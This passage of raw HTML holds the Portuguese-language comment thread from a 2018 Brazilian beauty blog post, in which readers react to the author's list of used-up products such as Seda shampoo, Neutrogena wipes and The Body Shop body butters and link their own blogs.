src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdrVh4xXwkUoFJSR-nvLf2gLEw_BL6KhmQPxQhw7ByrCtcQW9CPa1uJm72Y7GYsJr5Zqli0Nm4TTf9dapGMYGEzc_ko3ZayTVwbU6BptAKWr5Jv4G0lu63jyQWfSiR5A/s45-c/IMG_4422.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15685256159083204682" rel="nofollow">Carla Wolf - Vestindo Ideias</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/terminados-abril-maio-junho.html?showComment=1530739679229#c2742644652451964018">4 de julho de 2018 às 14:27</a></span></div><p class="comment-content">Hidratante acaba que nem água né? Também tenho usado demais rs<br><br>www.vestindoideias.com</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2742644652451964018">Responder</a><span class="item-control blog-admin blog-admin pid-1617935092"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/2742644652451964018">Excluir</a></span></span></div><div class="comment-replies"><div id="c2742644652451964018-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c2742644652451964018-ra" class="thread-chrome thread-expanded"><div></div><div id="c2742644652451964018-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2742644652451964018">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c2742644652451964018-ce"></div></li><li class="comment" id="c745400876510365201"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13040922738248829193" rel="nofollow">Cristiana Nobrega</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/terminados-abril-maio-junho.html?showComment=1530748206269#c745400876510365201">4 de julho de 2018 às 16:50</a></span></div><p class="comment-content">Adoro esse shampoo da Seda. É maravilhoso demais, beijos!<br>www.achatadebatom.com</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="745400876510365201">Responder</a><span class="item-control blog-admin blog-admin pid-1601848370"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/745400876510365201">Excluir</a></span></span></div><div class="comment-replies"><div id="c745400876510365201-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c745400876510365201-ra" class="thread-chrome thread-expanded"><div></div><div id="c745400876510365201-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="745400876510365201">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c745400876510365201-ce"></div></li><li class="comment" id="c8406238219053803583"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgt-0ED9qDACvnyPdr9ypmmahP8VTSMRfYhLLkAatOY-qgGrCf0ylOceD0eIaBEz2k9bo7Hx0oqEDPyrftAck9EMwouEG-c0uuAJajY__kkmMpq5cF089XN9Oub4JdkziE/s45-c/WhatsApp+Image+2020-01-01+at+17.43.25.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03572882815364179982" rel="nofollow">Priscila Ferreira</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/terminados-abril-maio-junho.html?showComment=1530749820744#c8406238219053803583">4 de julho de 2018 às 17:17</a></span></div><p class="comment-content">Ainda não testei esse shampoo da Seda, eu sempre compro dessa marca, na maioria das vezes compro para cabelos quimicamente tratados, qlqr dia compro este. <br><br><br><a href="javascript:void(0);" rel="nofollow"> www.coisasdepriscila.com</a><br> <a href="https://www.instagram.com/priscilafrr/" rel="nofollow"> instagram </a> l Participe!<br>Beijo.<br> </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8406238219053803583">Responder</a><span class="item-control blog-admin blog-admin pid-1450630475"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/8406238219053803583">Excluir</a></span></span></div><div class="comment-replies"><div id="c8406238219053803583-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c8406238219053803583-ra" class="thread-chrome thread-expanded"><div></div><div id="c8406238219053803583-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8406238219053803583">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c8406238219053803583-ce"></div></li><li class="comment" id="c7841738621376534031"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09851159649764701199" rel="nofollow">Janaína Santos</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/terminados-abril-maio-junho.html?showComment=1530750783716#c7841738621376534031">4 de julho de 2018 às 17:33</a></span></div><p class="comment-content">Quantos produtos ótimos vc usou até o fim, agora bora testar novos.<br><br>Beijos<br><a href="http://www.janamakesesmaltesecia.com.br/" rel="nofollow"> Jana Makes Esmaltes e Cia </a><br><a href="http://www.instagram.com/janamakesesmaltesecia/" rel="nofollow"> Instagram </a><br><a href="http://www.facebook.com/JanaMakesEsmaltesECia/" rel="nofollow"> Facebook </a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7841738621376534031">Responder</a><span class="item-control blog-admin blog-admin pid-850276435"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/7841738621376534031">Excluir</a></span></span></div><div class="comment-replies"><div id="c7841738621376534031-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c7841738621376534031-ra" class="thread-chrome thread-expanded"><div></div><div id="c7841738621376534031-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7841738621376534031">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c7841738621376534031-ce"></div></li><li class="comment" id="c1611308491772022341"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhM9rlS_Z0xHMNxNNNxiwY6ApYmmvARhZYkWk0vFLinYH2XlEhS9OG46H1j9oh5qOeo3xs2_Sc6lDXNi8EyCuVRnil25jg0uwPO-VikO6X8L8oPVQuTBESNMV3XkqYMkA/s45-c/dia+5+%2821%29.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17191636708418669853" rel="nofollow">Anete Oliveira</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/terminados-abril-maio-junho.html?showComment=1530751299303#c1611308491772022341">4 de julho de 2018 às 17:41</a></span></div><p class="comment-content">Bom saber que esse lenço da Neutrogena seca rápido, pois tava querendo comprar pra testar.<br><br>Beijos/Kisses.<br><br><b>Anete Oliveira</b><br><a href="http://coisitasecoisinhas.blogspot.com.br/" rel="nofollow">Blog Coisitas e Coisinhas</a><br><a href="https://www.facebook.com/coisitaseCoisinhas/" rel="nofollow">Fanpage</a><br><a href="https://www.instagram.com/anete_oliveira/" rel="nofollow">Instagram</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1611308491772022341">Responder</a><span class="item-control blog-admin blog-admin pid-1372828768"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/1611308491772022341">Excluir</a></span></span></div><div class="comment-replies"><div id="c1611308491772022341-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c1611308491772022341-ra" class="thread-chrome thread-expanded"><div></div><div id="c1611308491772022341-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1611308491772022341">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c1611308491772022341-ce"></div></li><li class="comment" id="c1765551479982366019"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZntquIsKxfJ5AEzHDMF8CqkodZHEkJ6RF3j6IgynB2g7k1rie1dp7urVtoR3pgReREkeGlZ5go0eyMLf1U2p1cCHeNDzAIATOML0gCc3tQoWP9F4fSMM3dpOc1Q_w6w/s45-c/perfilcah2018.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17257816149104982948" rel="nofollow">Camila Tuan</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/terminados-abril-maio-junho.html?showComment=1530752721360#c1765551479982366019">4 de julho de 2018 às 18:05</a></span></div><p class="comment-content"> Gosto bastante desse hidratante da Neutrogena e fiquei com vontade de experimentar esses da Body shop.<br><br> Beijos<br><br> <a href="http://www.camilaporai.com.br/" rel="nofollow">Camila Por Aí</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1765551479982366019">Responder</a><span class="item-control blog-admin blog-admin pid-1463313229"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/1765551479982366019">Excluir</a></span></span></div><div class="comment-replies"><div id="c1765551479982366019-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c1765551479982366019-ra" class="thread-chrome thread-expanded"><div></div><div id="c1765551479982366019-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1765551479982366019">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c1765551479982366019-ce"></div></li><li class="comment" id="c1193242945438544327"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02636914778178745480" rel="nofollow">Teste</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/terminados-abril-maio-junho.html?showComment=1530761768561#c1193242945438544327">4 de julho de 2018 às 20:36</a></span></div><p class="comment-content">Tenho muita vontade de experimentar essa shampoo da seda 👍 adorei as dicas bjs 😙</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1193242945438544327">Responder</a><span class="item-control blog-admin blog-admin pid-1389015210"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/1193242945438544327">Excluir</a></span></span></div><div class="comment-replies"><div id="c1193242945438544327-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c1193242945438544327-ra" class="thread-chrome thread-expanded"><div></div><div id="c1193242945438544327-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1193242945438544327">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c1193242945438544327-ce"></div></li><li class="comment" id="c6051635472707662534"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12194103119620206580" rel="nofollow">Ca Clounds</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/terminados-abril-maio-junho.html?showComment=1530795748036#c6051635472707662534">5 de julho de 2018 às 06:02</a></span></div><p class="comment-content">Essas manteigas da the body shop são muito boas, deixa a pele bem hidratada, mas podia vir em recipiente bem grandes haha &lt;3<br><br>https://deitadaemnuvens.blogspot.com</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6051635472707662534">Responder</a><span class="item-control blog-admin blog-admin pid-1629590368"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/6051635472707662534">Excluir</a></span></span></div><div class="comment-replies"><div id="c6051635472707662534-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c6051635472707662534-ra" class="thread-chrome thread-expanded"><div></div><div id="c6051635472707662534-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6051635472707662534">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c6051635472707662534-ce"></div></li><li class="comment" id="c8903791797198862335"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCxeLv_VUVXQvzJfzjekGT0cjJYEm67k3bjzhcQ4tWvYZl-iv4ImLdBLJ_wnjyha1tWlf45iStMCQOywHqXiVD8ctdB1fBpHOLR1nY-OIINQZ-DRtMAxnqVkevnHRt6A/s45-c/Teca+perfil.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02529420692689044991" rel="nofollow">Teca Machado</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/terminados-abril-maio-junho.html?showComment=1530798563382#c8903791797198862335">5 de julho de 2018 às 06:49</a></span></div><p class="comment-content">Tem sempre bastante produto cheiroso nos seus terminados.<br>Assim como você, eu amoooooo hidratante.<br>E Seda não rola para o meu cabelo.<br>:(<br><br>Beijooos<br><br>www.casosacasoselivros.com</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8903791797198862335">Responder</a><span class="item-control blog-admin blog-admin pid-494703228"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/8903791797198862335">Excluir</a></span></span></div><div class="comment-replies"><div id="c8903791797198862335-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c8903791797198862335-ra" class="thread-chrome thread-expanded"><div></div><div id="c8903791797198862335-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8903791797198862335">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c8903791797198862335-ce"></div></li><li class="comment" id="c7005983833460591967"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh1MRm6BhP-VcQju-qmtgd7NgzxaaJCS3dO7y0PR0xt1bZVjDYqi_SPBbILNtn5z88EC3sQTfB1G5Errv2VgC50VY754Ue0Lqc2-835FZsAAUiFlxDo6hErvyVb3ETR55Q/s45-c/IMG_20190622_170903823_HDR.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11878925725164945923" rel="nofollow">Leidiana Pereira</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/terminados-abril-maio-junho.html?showComment=1530799106490#c7005983833460591967">5 de julho de 2018 às 06:58</a></span></div><p class="comment-content">Adorei os seus terminados, eu fiquei curiosa para usar esse enxaguante bucal da Colgate, porque eu adoro o creme dental da marca, mas em se tratando de enxaguante, eu só usava Listerine, aquele que &quot;corria&quot; a boca da gente. kkk<br>Beijos. &#9829; <br><a href="http://www.diariodalady.com" rel="nofollow"> Diário da Lady</a> </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7005983833460591967">Responder</a><span class="item-control blog-admin blog-admin pid-1233684698"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/7005983833460591967">Excluir</a></span></span></div><div class="comment-replies"><div id="c7005983833460591967-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c7005983833460591967-ra" class="thread-chrome thread-expanded"><div></div><div id="c7005983833460591967-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7005983833460591967">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c7005983833460591967-ce"></div></li><li class="comment" id="c7903957518474249312"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh1MRm6BhP-VcQju-qmtgd7NgzxaaJCS3dO7y0PR0xt1bZVjDYqi_SPBbILNtn5z88EC3sQTfB1G5Errv2VgC50VY754Ue0Lqc2-835FZsAAUiFlxDo6hErvyVb3ETR55Q/s45-c/IMG_20190622_170903823_HDR.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11878925725164945923" rel="nofollow">Leidiana Pereira</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/terminados-abril-maio-junho.html?showComment=1530799125361#c7903957518474249312">5 de julho de 2018 às 06:58</a></span></div><p class="comment-content">Corroía ***</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7903957518474249312">Responder</a><span class="item-control blog-admin blog-admin pid-1233684698"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/7903957518474249312">Excluir</a></span></span></div><div class="comment-replies"><div id="c7903957518474249312-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c7903957518474249312-ra" class="thread-chrome thread-expanded"><div></div><div id="c7903957518474249312-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7903957518474249312">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c7903957518474249312-ce"></div></li><li class="comment" id="c3021160375009087208"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHUqq0FHGvkwlLj-FDgHTMoD3BqE7hc3nERI43pAkumGDVdutcs-LKy05tjVNgK6PaFdxvcBCpZ1aYRumxiwO2Z7w4BJkkRXsoUmfvLqkh-1IGvlyRlrp4_2UdPgc-Xvk/s45-c/278928902_712128643319701_785964067384840400_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10693105301125831999" rel="nofollow">Priih</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/terminados-abril-maio-junho.html?showComment=1530799338187#c3021160375009087208">5 de julho de 2018 às 07:02</a></span></div><p class="comment-content">Oie, tudo bem?<br>Falam tão bem dos produtos da The Body Shop, mas confesso que não tive coragem de investir neles ainda $$$ HAHAHA!<br>Beijos,<br><br>Priih<br><a href="https://infinitasvidas.wordpress.com" rel="nofollow">Infinitas Vidas</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3021160375009087208">Responder</a><span class="item-control blog-admin blog-admin pid-439532577"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/3021160375009087208">Excluir</a></span></span></div><div class="comment-replies"><div id="c3021160375009087208-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c3021160375009087208-ra" class="thread-chrome thread-expanded"><div></div><div id="c3021160375009087208-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3021160375009087208">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c3021160375009087208-ce"></div></li><li class="comment" id="c1858976980364555483"><div class="avatar-image-container"><img src="//2.bp.blogspot.com/-LBJEwHywuLo/ZgYQkdIwXEI/AAAAAAAAYwY/lIFe1dAlNN0P0A5A1QGMb6_3KbDyTRKKACK4BGAYYCw/s35/20200307135523_IMG_1242-01.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06613383947441110716" rel="nofollow">Ariadne Rodrigues</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/terminados-abril-maio-junho.html?showComment=1530802117740#c1858976980364555483">5 de julho de 2018 às 07:48</a></span></div><p class="comment-content">Oie Lívia! É tão bom terminar produtos né? Eu já usei muito o shampoo Pureza Detox da Seda quando escovava meu cabelo, gostava bastante dele. Tenho muita vontade de experimentar essas manteigas da The Body Shop, parecem ótimas.<br><br>bjs<br><br>Ariadne &#9829;<br><a href="https://www.devoltaaoretro.com.br/" rel="nofollow">www.devoltaaoretro.com.br</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1858976980364555483">Responder</a><span class="item-control blog-admin blog-admin pid-1566294434"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/1858976980364555483">Excluir</a></span></span></div><div class="comment-replies"><div id="c1858976980364555483-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c1858976980364555483-ra" class="thread-chrome thread-expanded"><div></div><div id="c1858976980364555483-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1858976980364555483">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c1858976980364555483-ce"></div></li><li class="comment" id="c8745354138256919679"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEif-PdMzsCI5zhLR4fkUDW70HKWbKtud9lXS6RYktUUr-CZJ573KWaNUYo8Rg1o9TZBWmXwThknQJTsRV8BzujB1a02hvXl2bpFCv2hjEbyvb_4gjDG6m0ZA25qqfmCXA/s45-c/logo1.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/18015996195066376937" rel="nofollow">Lucimar da Silva Moreira</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/terminados-abril-maio-junho.html?showComment=1530806302050#c8745354138256919679">5 de julho de 2018 às 08:58</a></span></div><p class="comment-content">Lívia quantos produtos bons acabados adoro os produtos da Seda, seria bom que os produtos nunca acabassem, Lívia bjs.<br> <a href="http://www.lucimarmoreira.com/" rel="nofollow">http://www.lucimarmoreira.com/</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8745354138256919679">Responder</a><span class="item-control blog-admin blog-admin pid-1111988210"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/8745354138256919679">Excluir</a></span></span></div><div class="comment-replies"><div id="c8745354138256919679-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c8745354138256919679-ra" class="thread-chrome thread-expanded"><div></div><div id="c8745354138256919679-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8745354138256919679">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c8745354138256919679-ce"></div></li><li class="comment" id="c8083669756167473647"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12073549652754065544" rel="nofollow">Kaila Garcia</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/terminados-abril-maio-junho.html?showComment=1530809344818#c8083669756167473647">5 de julho de 2018 às 09:49</a></span></div><p class="comment-content">Você usou tanta coisa legal, Livia. Adorei os produtos da Seda. Faz tempo que não uso e fiquei bem curiosa com esses!<br><br>www.kailagarcia.com</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8083669756167473647">Responder</a><span class="item-control blog-admin blog-admin pid-1665461463"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/8083669756167473647">Excluir</a></span></span></div><div class="comment-replies"><div id="c8083669756167473647-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c8083669756167473647-ra" class="thread-chrome thread-expanded"><div></div><div id="c8083669756167473647-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8083669756167473647">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c8083669756167473647-ce"></div></li><li class="comment" id="c3200899054103941981"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4Yq1EAivUOTgKFf9sLNFyEt3C_k-oReE_A7aN2PiNl4kwTaLXz6LglnBj7PGoa_qjrIo9RZwi9VyTTEjp6ww7E9wYE9KbS7JcjGiGDKBRAJd8EMWI-3GMqd6f8kaucw/s45-c/Sess%C3%A3o+Rafaela++%2820%29.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14617196519533413452" rel="nofollow">Rafaela Ribeiro</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/terminados-abril-maio-junho.html?showComment=1530814174368#c3200899054103941981">5 de julho de 2018 às 11:09</a></span></div><p class="comment-content">Amo o Pureza Detox da Seda ... Melhor favorito pra limpeza do coro cabeludo também &#9829;</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3200899054103941981">Responder</a><span class="item-control blog-admin blog-admin pid-700971868"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/3200899054103941981">Excluir</a></span></span></div><div class="comment-replies"><div id="c3200899054103941981-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c3200899054103941981-ra" class="thread-chrome thread-expanded"><div></div><div id="c3200899054103941981-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3200899054103941981">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c3200899054103941981-ce"></div></li><li class="comment" id="c4414369806079671049"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisWwQ8By_YZlYfzMMvPSCXolwCJQy-j-MoYCwL7KjcJ22jOH6PF91EglO4xSLtg0ofvCHiBhV8JEGHpm0zTenwFZzv5bZCmMGON9-yMz7wlHXkmnuIhT3WBxksVfgnSg/s45-c/image2.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11061509793339071375" rel="nofollow">Pam Lepletier</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/terminados-abril-maio-junho.html?showComment=1530816533221#c4414369806079671049">5 de julho de 2018 às 11:48</a></span></div><p class="comment-content">Eu usava esses lenços, mas acabei tentando testar outro e não gostei do novo. <br>Adoro produtos da seda e esse parece muito bom.<br>Adoro colgate plax também, mas tenho usado listerine sem álcool.<br>Tenho vontade de testar os produtos da the body shop.<br>http://www.pamlepletier.com/<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4414369806079671049">Responder</a><span class="item-control blog-admin blog-admin pid-1886979920"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/4414369806079671049">Excluir</a></span></span></div><div class="comment-replies"><div id="c4414369806079671049-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c4414369806079671049-ra" class="thread-chrome thread-expanded"><div></div><div id="c4414369806079671049-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4414369806079671049">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c4414369806079671049-ce"></div></li><li class="comment" id="c300368666955665666"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anônimo</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/terminados-abril-maio-junho.html?showComment=1530823115999#c300368666955665666">5 de julho de 2018 às 13:38</a></span></div><p class="comment-content">Bom dia, como vai? Eu gostei bastante  de conferir os seus produtos acabados, so conheço 1 deles, porem faz tempo que eu nao uso<br>beijos<br>https://pausaparaucafe.blogspot.com</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="300368666955665666">Responder</a><span class="item-control blog-admin blog-admin pid-585331985"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/300368666955665666">Excluir</a></span></span></div><div class="comment-replies"><div id="c300368666955665666-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c300368666955665666-ra" class="thread-chrome thread-expanded"><div></div><div id="c300368666955665666-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="300368666955665666">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c300368666955665666-ce"></div></li><li class="comment" id="c8095578624456020733"><div class="avatar-image-container"><img src="//1.bp.blogspot.com/-zPPIZfjMkG4/ZFzwYZ7hd2I/AAAAAAACVZo/QxttOmyDHKAmoCmsK1Q6_06eR_PVr_wfwCK4BGAYYCw/s35/WhatsApp%252520Image%2525202023-03-22%252520at%25252011.16.46.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06832299916693362214" rel="nofollow">Juliana Ferreira</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/terminados-abril-maio-junho.html?showComment=1530830683844#c8095578624456020733">5 de julho de 2018 às 15:44</a></span></div><p class="comment-content">Adoro esses lenços e depois de tempos voltei a usar seda e estou 